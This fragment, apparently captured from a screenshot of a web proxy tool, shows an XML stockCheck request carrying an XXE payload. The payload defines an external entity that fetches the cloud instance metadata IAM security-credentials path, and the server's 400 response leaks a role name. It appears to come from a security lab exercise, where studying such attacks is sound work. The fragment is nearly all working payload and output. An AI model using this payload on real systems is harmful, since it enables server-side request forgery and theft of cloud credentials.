 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Invalid product ID: admin"